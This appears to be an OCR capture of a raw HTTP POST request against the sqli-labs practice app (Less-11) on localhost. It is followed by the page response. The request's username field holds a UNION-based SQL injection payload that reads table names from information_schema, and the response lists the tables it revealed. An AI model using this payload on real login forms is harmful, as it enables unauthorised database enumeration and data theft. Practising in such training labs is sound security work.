 POST /bachang/sqli-labs/Less-11/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 137
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/bachang/sqli-labs/Less-11/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=-1' union select 1,group_concat(table_name) from
information_schema.tables where table_schema=database() #
&passwd=1&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
LOGGED IN